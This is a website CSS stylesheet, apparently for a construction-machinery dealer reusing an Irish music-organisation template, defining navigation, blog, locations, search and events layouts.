	.ru a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.ru strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/ru_icon.gif) no-repeat 0 50%; }
	.bel a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.bel strong { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/bel_icon.gif) no-repeat 0 50%; }
	.feed a { padding: 0.25em 0 0.25em 25px; background: transparent url(/img/presentation/feed_icon.gif) no-repeat 0 50%; }
	
	.metadata > * { line-height: 1.5; }
		.metadata dt a { font-weight: bold; }
	.metadata dd.date, .metadata dd.volume { margin-bottom: 0.8em; }
	#primary a:hover img { border: 1px solid #600; }
	#primary #photos a:hover img { border: 3px solid #600;  }
	.submit input { border: none; }
	
		#primary fieldset { background-color: #f5f5f0; border: 0; border-top: 1px solid #ddc; border-bottom: 1px solid #ddc; margin: 1.5em 0 0; clear: left; padding: 0.75em 0 1em 15px; float: left; width: 411px; }
			#primary fieldset dl { line-height: 1.5; }
			#primary fieldset dt  { float: left; margin: 0 0.5em 0 0; }
			#primary fieldset input { border: none; }
		#primary legend { color: #600; text-transform: uppercase; font-weight: bold; font-size: 85%; margin: 0 0 0 5px; padding: 2px; background-color: #fff; letter-spacing: 0.1em; }
#secondary { width: 122px; margin-left: 456px; border-top: 5px solid #e5e5e5; padding: 15px 15px 4em; }
	#secondary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; font-size: 1.2em; line-height: 1.5; margin: 0 0 0.8em; }
	#secondary p { font-size: 1.2em; line-height: 150%; }
	#secondary dl { margin-bottom: 25px; }
	#secondary #photos a { border: 0; }
	#secondary a { border: 0; }
	#secondary dd.cta { margin-top: 0.8em; }
		#secondary dl a, #secondary ul a, #secondary p a { border-bottom: 1px solid #369; }
		#secondary dl a:hover, #secondary ul a:hover, #secondary p a:hover { border-bottom: 1px solid #600; }
	#secondary a img { border: 3px solid #efba46; margin: 0 0 5px; }
	#secondary a:hover img { border-color: #600; }
	#secondary ul { list-style: none; font-size: 1.2em; line-height: 150%; }
		#secondary ul li { padding: 0 0 0 12px; background: transparent url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; } 
		#secondary #photos li { padding-left: 0; background: none; }
		p.rssfeed { padding-bottom: 0.8em; }
			#secondary a.rsslink { background: transparent url(/img/presentation/rss_icon.gif) no-repeat 0 50%; padding: 2px 0 2px 20px; }
			.explanation { font-style: italic; }
			
		

		
#secondary h5 {margin: 0; font-size: 1.2em; text-transform: uppercase; color: #600; letter-spacing: 0.3em; line-height: 1.9;}
#secondary h5 a {color: #600; text-decoration: underline;;}
                           /* listing month */

#sectionsmenu {}
 #sectionsmenu li { color: #f90; font-weight: normal; }
 		#sectionsmenu li a:hover, #sections.menu li a:focus { background-image: none; }
		#sectionsmenu ul { display: none; }
		#sectionsmenu li ul {}
		#sectionsmenu li { /*margin: 0; */letter-spacing: 0; }
		#sectionsmenu li a {}
		#sectionsmenu li a:hover, #sectionsmenu li a:focus { color: #eb4; border-bottom: 1px solid #eb4;}
    	#sectionsmenu ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
  	   .jan #sectionsmenu li.jan a, .feb #sectionsmenu li.feb a, .mar #sectionsmenu li.mar a, .apr #sectionsmenu li.apr a, .may #sectionsmenu li.may a, .jun #sectionsmenu li.jun a, .jul #sectionsmenu li.jul a, .aug #sectionsmenu li.aug a, .sep #sectionsmenu li.sep a, .oct #sectionsmenu li.oct a, .nov #sectionsmenu li.nov a, .dec #sectionsmenu li.dec a { color: #f90; border-bottom: 2px solid #f90; }
	   
  #section_id li { color: #000; font-weight: normal; }
 		#section_id li a:hover, #sections.menu li a:focus { background-image: none; }
		#section_id ul { display: none; }
		#section_id li ul {}
		#section_id li { /*margin: 0; */letter-spacing: 0; }
		#section_id li a {}
		#section_id li a:hover, #section_id li a:focus { color: #990000; border-bottom: 1px solid #990000;}
    	#section_id ul a { text-transform: none; font-size: 100%; padding-left: 25px; }
 
	   .one #section_id li.one a, 
	   .two #section_id li.two a, 
	   .three #section_id li.three a, 
	   .four #section_id li.four a, 
	   .five #section_id li.five a, 
	   .six #section_id li.six a, 
	   .seven #section_id li.seven a, 
	   .eight #section_id li.eight a, 
	   .nine #section_id li.nine a, 
	   .ten #section_id li.ten a, 
	   .eleven #section_id li.eleven a, 
	   .twelve #section_id li.twelve a, 
	   .thirteen #section_id li.thirteen a, 
	   .fourteen #section_id li.fourteen a, 
	   .rifteen #section_id li.rifteen a, 
	   .sixteen #section_id li.sixteen a, 
	   .seventeen #section_id li.seventeen a, 
	   .eighteen #section_id li.eighteen a, 
	   .nineteen #section_id li.nineteen a, 
	   .twenty #section_id li.twenty a, 
	   .twenty-one #section_id li.twenty-one a, 
	   .twenty-two #section_id li.twenty-two a,
	   .twenty-three #section_id li.twenty-three a,
	   .twenty-four #section_id li.twenty-four a { background-color: #ffffcc; color: #ff0000; border-bottom: 1px solid #ff0000; }




#navigation { position: absolute; left: 0; top: 0; width: 152px; border-top: 5px solid #b74c3d; padding: 15px 0 0; list-style: none; }
	#navigation li { font-size: 1.2em; text-transform: uppercase; letter-spacing: 0.1em; font-weight: normal; list-style: none; }
		#navigation li a { font-weight: normal; color: #fff; text-decoration: none; display: block; padding: 0.4em 15px 0.5em 15px; background: transparent url(/img/presentation/nav_anchor_bg.gif) no-repeat left bottom; border: 0; }
		#navigation li a:hover, #navigation li a:focus { background-color: #832; background-image: none; }
	    #navigation ul { display: none; }
		#navigation li ul { margin-bottom: 0; padding-bottom: 1em; background-color: #832; border-bottom: 1px solid #c54; }
			#navigation li li { /*margin: 0; */letter-spacing: 0; }
			#navigation li li a { border-bottom: 1px solid #fff; }
			#navigation li li a:hover, #navigation li li a:focus { color: #eb4; background-color: #832; border-bottom: 1px solid #eb4;}
		#navigation ul a { text-transform: none; font-size: 80%; padding-left: 25px; }
		
		.home #navigation li.home a, 
		.store #navigation li.store a, 
		.stoneinfo #navigation li.stoneinfo a, 
		.contactnew #navigation li.contactnew a, 
		.usetehno #navigation li.usetehno a, 
		.spare #navigation li.spare a, 
		.about #navigation li.about a, 
		.blog #navigation li.blog a, 
		.locations #navigation li.locations a, 
		.events #navigation li.events a, 
		.education #navigation li.education a, 
		.music #navigation li.music a,
		.press_room #navigation li.press_room a, 
		.shop #navigation .shop a, 
		.services #navigation li.services a, 
		.links #navigation li.links a { background-color: #000; background-image: none; }

		
		/* subnav */
		.home #navigation li.home li, 
		.spare #navigation li.spare li, 
		.about #navigation li.about li, 
		.blog #navigation li.blog li, 
		.locations #navigation li.locations li, 
		.events #navigation li.events li, 
		.education #navigation li.education li, 
		.music #navigation li.music li, 
		.press_room #navigation li.press_room li, 
		.services #navigation li.services li, 
		.links #navigation li.links li { padding: 0.15em 0 0.25em; background: #832 url(/img/presentation/yellow_diamond_bullet.gif) no-repeat 15px 0.65em; }
		
		.home #navigation li.home li a:link, 
		.spare #navigation li.spare li a:link, 
		.about #navigation li.about li a:link, 
		.blog #navigation li.blog li a:link, 
		.locations #navigation li.locations li a:link, 
		.events #navigation li.events li a:link, 
		.education #navigation li.education li a:link, 
		.music #navigation li.music li a:link, 
		.press_room #navigation li.press_room li a:link,
		.links #navigation li.links li a:hover,
		.home #navigation li.home li a:visited, 
		.spare #navigation li.spare li a:visited, 
		.about #navigation li.about li a:visited, 
		.blog #navigation li.blog li a:visited, 
		.locations #navigation li.locations li a:visited, 
		.events #navigation li.events li a:visited, 
		.education #navigation li.education li a:visited, 
		.music #navigation li.music li a:visited, 
		.press_room #navigation li.press_room li a:visited, 
		.services #navigation li.services li a:link,
		.services #navigation li.services li a:visited,
		.links #navigation li.links li a:visited { display: inline; padding: 0; margin: 0 0 0.5em 25px; background-color: transparent; }
		
		
		.spare #navigation li.spare ul, 
		.about #navigation li.about ul, 
		.events #navigation li.events ul, 
		.education #navigation li.education ul, 
		.services #navigation li.services ul,
		.music #navigation li.music ul { display: block; padding-bottom: 0.5em; }
		
		.goals #navigation li li.goals a, 
		.history #navigation li li.history a, 
		.faq #navigation li li.faq a, 
		.structure #navigation li li.structure a, 
		.concerts #navigation li li.concerts a, 
		.festivals #navigation li li.festivals a, 
		.competitions #navigation li li.competitions a, 
		.music_schools #navigation li li.music_schools a, 
		.sct_exam #navigation li li.sct_exam a, 
		.ttct_exam #navigation li li.ttct_exam a, 
		.audio #navigation li li.audio a, 
		.video #navigation li li.video a, 
		.photography #navigation li li.photography a, 
		.sheet_music #navigation li li.sheet_music a, 
		.b_services #navigation li li.b_services a,
		.b_grille #navigation li li.b_grille a,
		.treoir #navigation li li.treoir a { color: #eb4; border-bottom: 1px solid #eb4; }

        .competitions #navigation strong { font-size: 0.9em; text-transform: none; color: #eb4; padding-left: 25px;}
		.concerts #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.mtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_agromash #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_taim #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_xingtai #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.festivals #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sany #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shehwa #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.shantui #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.xcmg #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.zoomlion #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.changlin #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.fangyuan #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.hongda #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.ctz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.sparehtz #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_services #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		.b_grille #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
		
			.dowland #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.sct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.ttct_exam #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.treoir #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
			.competitions #navigation strong { font-size: 0.9em; color: #eb4; text-transform: none; padding-left: 25px;}
								   
								
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.press #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.analytics #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.archives #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.subscription #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.cnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.marketnews #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.show #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
				.item #navigation strong { font-size: 0.8em; color: #eb4; text-transform: none; padding-left: 25px;}
															   

														 
		.blog #navigation li.blog ul { display: block; padding-bottom: 0.5em; }												 
		.analytics #navigation li li.analytics a, .mtz #navigation li li.mtz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_agromash #navigation li li.b_agromash a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_taim #navigation li li.b_taim a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .b_xingtai #navigation li li.b_xingtai a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .ctz #navigation li li.ctz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .shantui #navigation li li.shantui a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .xcmg #navigation li li.xcmg a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .kraz #navigation li li.kraz a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .shehwa #navigation li li.shehwa a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .changlin #navigation li li.changlin a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .fangyuan #navigation li li.fangyuan a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .hongda #navigation li li.hongda a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
    	.analytics #navigation li li.analytics a, .sany #navigation li li.sany a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
  		.analytics #navigation li li.analytics a, .zoomlion #navigation li li.zoomlion a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dowland #navigation li li.dowland a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .dogovor #navigation li li.dogovor a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.analytics #navigation li li.analytics a, .cnews #navigation li li.cnews a, .show #navigation li li.show a, .press #navigation li li.press a { color: #eb4; border-bottom: 1px solid #eb4; }
		.marketnews #navigation li li.marketnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.cnews #navigation li li.cnews a { color: #eb4; border-bottom: 1px solid #eb4; }
		.show #navigation li li.show a { color: #eb4; border-bottom: 1px solid #eb4; }
		
		
#footerwrap { width: 100%; clear: both; background: #eb4 url(/img/presentation/footerwrap_border.gif) repeat-x 0 0; position: relative; top: -5px; }		
	#footer { width: 760px; margin: 0 auto; text-align: center; background: #eb4 url(/img/presentation/footer_border.gif) repeat-x 0 0; padding: 2em 0 3em; color: #630; }
	#footer ul { list-style: none; color: #000; font-size: 1.2em; margin: 0 0 4px; color: #630; }
		#footer li { display: inline; border-left: 1px solid #333; padding: 0 0 0 0.4em; margin: 0 0.2em 0 0; }
		#footer li:first-child { border: 0; padding-left: 0; }
		#footer a { color: #036; }
		#footer a:hover, #footer a:focus { color: #600; }
		
#navigation *, #footer * { font-weight: normal; font-style: normal; } /* just in case... */

/*-------------------------------------------	
	Home
-------------------------------------------*/
.home #content { background: #fff url(/img/presentation/content_bg_home.gif) repeat-y 0 0; }
.home #primary { width: 456px; float: left; border-color: #222; padding: 0; }
	#welcome img { display: block; border-bottom: 5px solid #b7c699; }
#message { background-color: #000; padding: 9px 15px 1.5em; }
	#message h2 { text-indent: -2100px; background: #000 url(/img/presentation/home_message.gif) no-repeat 0 0; width: 350px; height: 45px; margin: 0 0 12px; border: 0; }
	html[lang="ga"] #message h2 { background: #000 url(/img/presentation/home_message_ga.gif) no-repeat 0 0; width: 403px; height: 49px; }
		#message h2 em { text-transform: lowercase; font-variant: small-caps; font-style: normal; letter-spacing: 0.1em; }
	#message a { display: block; width: 198px; height: 25px; text-indent: -2100px; background: #000 url(/img/presentation/home_message_learnmore.gif) no-repeat 0 0;  margin: 0 0 4px; border: 0; }
	html[lang="ga"] #message a { width: 223px; height: 27px; background: #000 url(/img/presentation/home_message_learnmore_ga.gif) no-repeat 0 0; }
	#message a:hover, #message a:focus, #message a:active { background-position: 0 -25px; }
	html[lang="ga"] #message a:hover, html[lang="ga"] #message a:focus, html[lang="ga"] #message a:active { background-position: 0 -27px; }
	/*\*/ #message a:focus, #message a:active { overflow: hidden; } /**/
#landings { background: #cda url(/img/presentation/border_ab8.gif) repeat-y 228px 0; border-top: 15px solid #cda; border-bottom: 15px solid #cda; width: 456px; float: left;  margin: 0 0 15px; }
	#landings ul { list-style: none; margin: 0; }
	#landings ul#row1 { background: transparent url(/img/presentation/landings_row1_bg.gif) no-repeat left bottom; float: left; margin: 0 0 1em; padding: 0 0 0.5em; }
	#landings li { width: 197px; float: left; margin: 0 15px 0; }
	#primary #landings li { background-image: none; font-size: 100%; padding: 0; } 
		#landings dl { width: 198px; clear: left; float: left; margin: 0 0 1em; /*font-size: 1.2em;*/ }
		.home #primary li dl { font-size: 120%; }
			#landings dt { color: #600; font: normal 1.2em/1.2 "Lucida Grande", Georgia, 'Times New Roman', serif; text-transform: uppercase; letter-spacing: 0.1em; float: right; width: 122px; }
			#landings dt { text-indent: -2100px; width: 122px; height: 27px; }
			#landings li#forstudents dt { background: transparent url(/img/presentation/pump_headline.gif) no-repeat 0 0;}
			html[lang="ga"] #landings li#forstudents dt { background: transparent url(/img/presentation/forstudents_headline_ga.gif) no-repeat 0 0; height: 41px; }
			#landings li#forvisitors dt { background: transparent url(/img/presentation/bulldozers_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#forvisitors dt { background: transparent url(/img/presentation/forvisitors_headline_ga.gif) no-repeat 0 0; }
			#landings li#formusicians dt { background: transparent url(/img/presentation/front_headline.gif) no-repeat 0 0; }
			html[lang="ga"] #landings li#formusicians dt { background: transparent url(/img/presentation/formusicians_headline_ga.gif) no-repeat 0 0; }
			#landings li#forjournalists dt { background: transparent url(/img/presentation/tractor_headline.gif) no-repeat 0 0;  }
			html[lang="ga"] #landings li#forjournalists dt { background: transparent url(/img/presentation/forjournalists_headline_ga.gif) no-repeat 0 0;  }
				#landings dd { margin-left: 76px; }
					#landings dd a { line-height: 1.25; }
				#landings dd.thumb { width: auto; margin-left: 0; }
				#landings dd.thumb img { float: left; }
#primary .callout { margin: 0 0 0 15px; /*border-right: 1px solid #ddc;*/ padding: 0 15px 3em 0; font-size: 120%; float: left; width: 198px; }
	.callout dt, .callout dd { margin-bottom: 0.8em; }
	.callout dd.posttitle { margin-bottom: 0; }
.snippet { padding: 2em 0 0; margin: 0 0 2em; border-top: 1px solid #ddc; }
	.snippet.first { padding-top: 0; border: 0; }
		#secondary .snippet dl { margin-bottom: 0.8em; }
.callout, .snippet dl, .snippet h3, .subpage #primary h3, .snippet p { font-size: 1.2em; line-height: 1.5; }
	.callout dt, .snippet h3, .subpage #primary h3 { color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em;  }
		.posttitle a { font-style: italic; }


/*-------------------------------------------	
	Blog
-------------------------------------------*/
body.blog.post #primary h2 { border: none; margin-bottom: 0; }
body.blog #primary h3.first { border: 0;}
body.blog #primary h2.first { border: 0;}

body.blog #primary h3, h3.comments, .music #primary h3.comments { margin: 0; clear: left; padding: 3px 0 5px 0; font-size: 1.2em; border-top: 1px solid #ccc; /*border-bottom: 1px dashed #ccc;*/ }
body.blog #primary h3.date { margin: 0 0 15px; padding: 0 0 5px; font-size: 1.3em; font-weight: normal; text-transform: none; font-style: italic; border-bottom: 1px dashed #ddc; border-top: none; letter-spacing: normal; }
#primary img { margin: 0 15px 15px 0; padding: 2px; float: left; border: 1px solid #ddc; }
.blog.post #primary h3 { border-bottom: none; }
#comment_form { border-top: 1px dashed #ccc; }

#primary .listing li p { font-size: 95%; }

body.blog #primary p.cite { font-size: 1.2em; font-style: italic; color: #666; }

div.comment { margin-bottom: 1em; float: left; background-color: transparent; background-image: url(/img/presentation/giant_ddc_vert.gif); background-repeat: no-repeat; background-position: 137px 0; border-top: 1px dashed #ccc; padding: 10px 0 0; }
#primary div.comment dl { margin-right: 27px; float: left; width: 125px; font-size: 1.2em; font-style: italic; line-height: 150%; color: #600; }
div.comment div.comment_body { float: left; width: 274px; }
body.blog #primary div.comment div.comment_body p { font-size: 1.2em; }

#comment_form dl { width: 274px; float: left; font-size: inherit; }
#comment_form dl.identity { margin-right: 30px; width: 168px; }
#comment_form dt { margin: 15px 0 2px 0; font-style: italic; color: #666; }
#comment_form dt.submit { width: 54px; }
#comment_form input, #comment_form textarea { width: 100%; }


#primary .listing li dl { font-size: 1em; }
.listing li dd.thumb, .listing li dt.thumb { float: none; }

.blog .metadata dt.date { margin-bottom: 0; }
.dateindex { font-size: 0.8em; color: #600; }
.dateindexlead { font-size: 1.0em;; }
.dateindex a { font-size: 1.3em; }
.blog .metadata dt.location { margin-bottom: 0.8em; }
.blog .metadata dt.location a { font-weight: normal; }

.blog .landing .listing li.first { border-top: 1px dashed #ccc; }
.blog .landing .listing li.first h3 { padding-top: 1.5em; }
/*-------------------------------------------	
	Blog Archive
-------------------------------------------*/
#primary ul.listing { margin: 0; padding: 0; }
#primary ul.listing li { margin-bottom: 15px; padding: 0 0 5px; padding: 0; clear: left; width: 426px; float: left; background: none; border-bottom: 1px dashed #ddc; }
	#primary ul.listing li ul { margin: 0 0 1.6em 2px;}
	#primary ul.listing li li { margin-bottom: 0; padding: 0 0 0 12px; clear: left; width: auto; float: none; background: transparent url(../img/presentation/yellow_diamond_bullet.gif) no-repeat 0 0.5em; border-bottom:none; }
ul.listing li .date, ul.listing li .volume { margin: 0 0 1em; font-size: 1.0em; font-style: italic; color: #666; color: #600; }
ul.listing li.first { border: none; }
.post h2 { margin-bottom: 0; border-bottom: none; }

/*-------------------------------------------	
	Locations
-------------------------------------------*/
body.locations #primary h2#locations { text-indent: -2100px; background: transparent url(/img/presentation/locations_headline.gif) no-repeat 0 0; height: 33px; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 0.8em; }
#locationfinder { background-color: #ddc; padding: 1em 10px; float: left; width: 330px; }
	#locationfinder dt { margin: 1em 0 0.5em; border-top: 1px dashed #fff; padding: 0.5em 0 0; }
	#locationfinder dt.first { margin-top: 0; border: 0; }
		#locationfinder dt label { font-size: 70%; color: #600; text-transform: uppercase; font-weight: bold; letter-spacing: 0.1em; }
		#locationfinder dd#onlyfield { float: left; width: 161px; margin: 0 5px 0 0; } 
		#locationfinder dd { font-size: 80%; position: relative; }
		#locationfinder dd select { width: 263px; font-size: 100%; }
		#locationfinder.process dd select { width: 264px; }
		#locationfinder dd.jumpout { font-style: italic; margin: 0.6em 0 0; width: 328px; }
		img#spinner { float: none; position: absolute; right: 15px; top: -2px; }

.locations #secondary dl { margin-bottom: 0.8em; }
		
 		#map { border: 0; background-color: #ddc; padding: 10px; margin: 0 0 1em; clear: left; }
	 	#map img { border: 1px solid #fff; display: block; text-align: center;}
		
		#googlemapholder { border: 15px solid #ddc; margin: 0; clear: left; display: none; }
		#googlemap { border: 1px solid #fff; margin: 0; width: 316px; height: 245px; display: none; }				
				#locationsinfo { line-height: 1.5; }
				#locationsinfo h3 { margin-bottom: 0; text-transform: none; letter-spacing: normal; }
				#locationsinfo span { font-size: 1.2em; display: block; }

			dd.jumpout a { font-style: normal; }
h3#regional { padding: 0 0 1.5em; border-bottom: 5px solid #ab8; margin: 0; }
table#key { background: transparent url(/img/presentation/key_table_bg.gif) repeat-y 0 0; width: 100%; font-size: 1.2em; color: #330; margin: 0; border-top: 10px solid #cda; border-bottom: 10px solid #cda; margin: 0 0 0.5em; border-collapse: separate; }	
	table#key th, table#centres th { display: none; }
	table#key td { padding: 2px 15px; background-color: transparent; border: 0; }
	table#key .icon { width: 45px; text-align: right; padding-left: 0; }
table#centres { background: transparent url(/img/presentation/centres_bg.gif) repeat-y 0 0; font-size: 1.2em; border-collapse: collapse; width: 198px; } 
	table#centres tr { vertical-align: top; margin: 0; padding: 0; }
	table#centres td { border: none; padding: 1.3em 0 0; margin: 0; }
	#centres .facilities, #centres .centre { background: transparent url(/img/presentation/table_border.gif) repeat-x 0 0; }
		#centres .facilities ul { list-style: none; background: transparent url(/img/presentation/regionalcentre_iconholder.gif) no-repeat 0 0; width: 46px; height: 46px; position: relative; margin-left: 1px; }
			#centres .facilities li { text-indent: -2100px; position: absolute; width: 12px; height: 12px; }
				#centres li.hall { background: transparent url(/img/presentation/performancehall_icon.gif) no-repeat 0 0; top: 0; left: 0; }
				#centres li.classroom { background: transparent url(/img/presentation/classroom_icon.gif) no-repeat 0 0; top: 0; left: 17px; }
				#centres li.archive { background: transparent url(/img/presentation/archive_icon.gif) no-repeat 0 0; top: 0; left: 34px; }				
				#centres li.bar { background: transparent url(/img/presentation/bar_icon.gif) no-repeat 0 0; top: 17px; left: 0; }
				#centres li.cafe { background: transparent url(/img/presentation/cafe_icon.gif) no-repeat 0 0; top: 17px; left: 17px; }
				#centres li.shop { background: transparent url(/img/presentation/shop_icon.gif) no-repeat 0 0; top: 17px; left: 34px; }
				#centres li.conference { background: transparent url(/img/presentation/conference_icon.gif) no-repeat 0 0; top: 34px; left: 0; }
				#centres li.studio { background: transparent url(/img/presentation/studio_icon.gif) no-repeat 0 0; top: 34px; left: 17px; }	
	#centres .centre { width: 101px; padding: 1em 15px 1em 21px; /*border-top: 1px solid #dda;*/ }
		#centres .centre dl { line-height: 1.5; margin: 0; }
			#centres .centre dd { font-style: italic; color: #666; }

#primary #photos li { background-image: none; float: left; margin: 0 15px 15px 0; padding-left: 0; }			
	#primary #photos li a { border: none; }
		#photos li a img { border: 3px solid #eb4; }
		#photos li a:hover img { border-color: #600; }


/*-------------------------------------------	
	Branch Detail
-------------------------------------------*/
#contact { float: left; width: 426px; margin-top: 1.5em; }
	#contact ul { margin: 0; float: left; }
		#contact ul li { background: none; padding-left: 0; }
		#contact ul li.email { margin-top: 20px; }
	#contact img, #contact #googlemap.mini { margin: 0 15px 15px 0; float: left; border: 5px solid #ddc; }
	#googlemap.mini { overflow: hidden; }

.detail #primary h2 { margin-bottom: 0; }
#primary ul#branchnav { border-bottom: 1px dashed #ccc; float: left; width: 426px; margin: 0; padding: 0; }
#primary #branchnav li { float: left; background-image: none; padding-left: 0; }
#branchnav li a { display: block; border: none; padding: 0.1em 1em; background-color: #ddc; margin: 3px 3px 3px 0; text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; }
#branchnav li a:hover { background-color: #c6c6b7; }
#branchnav li.current a { background-color: #cda; /*color: #036;*/ }
.detail #primary table { border-top: 1px solid #000; }
	.detail #primary caption { display: none; }

			
/*-------------------------------------------	
	Search
-------------------------------------------*/			
#advancedsearch { padding: 0 0 2em; }
#bigsearch dt { float: left; width: 362px; }
	#bigsearch dt label { display: none; }
	#bigsearch dt input { width: 348px; padding: 2px; }
		#bigsearch dd input { border: none; }
#primary ul.controls { clear: left; padding: 1em 0; border-bottom: 1px dashed #ddc; margin: 0; }
	#primary .controls li { background-image: none; padding: 0; font-size: 85%; display: inline; border-left: 1px solid #000; padding: 0 0 0 0.5em; margin: 0 0 0 0.3em; }
	#primary .controls li:first-child { padding-left: 0; border: 0; }

.search #primary ol#results { clear: left; margin-top: 2em; }	
#primary ol#results dl { font-size: 100%; }
	
/*-------------------------------------------	
	Events
-------------------------------------------*/
dl#info { font-size: 1.4em; margin: 0 0 2em; }
dl#info dt { float: left; font-style: italic; color: #666; margin: 0 0 0.5em; }
dl#info dt.activequest { float: left; margin: 0 0 0.5em; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0;  }
dl#info dd { margin: 0 0 0.5em 114px; }
.thumb { float: left; margin: 0 1em 0 0; }

.events .metadata dt.date { margin-bottom: 0; }
.events .metadata dt.location { margin-bottom: 0.8em; }
.events .metadata dt.location a { font-weight: normal; }

.events .landing .listing li.first { border-top: 1px dashed #ccc; }
.events .landing .listing li.first h3 { padding-top: 1.5em; }

#calendar { font-size: 1.2em; width: 198px; border-collapse: collapse; margin: 0 0 1.5em 0; }
#calendar a:link, #calendar a:visited { border-bottom: 1px solid #369; }
#calendar a:hover { border-bottom: 1px solid #600; }
#calendar caption { background-color: #ccdeab; color: #272812; border-top: 4px solid #ab8; padding: 7px 0; text-align: center; border-bottom: none; }
#calendar td { border: 1px solid #d4d5c1; text-align: center; padding: 4px 2px; color: #000; }
#calendar th { padding: 4px 2px; color: #272812; font-weight: normal; text-align: center; background-color: transparent; border: none; }

#calendar td.othermonth { color: #999; }
#calendar td.othermonth a { color: #999; border-color: #999; }

#secondary #calendarutil { margin-bottom: 2em; }
#secondary #calendarutil li { background-image: none; padding-left: 0; margin-bottom: 1em; }
#addtocalendar a { padding: 0 0 0 20px; background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
#addtocalendar a:link, #addtocalendar a:visited { background: transparent url(/img/presentation/calendar_icon.gif) no-repeat 0 0; }
#addtocalendar a:hover, #addtocalendar a:focus { background: transparent url(/img/presentation/calendar_icon_hover.gif) no-repeat 0 0; }
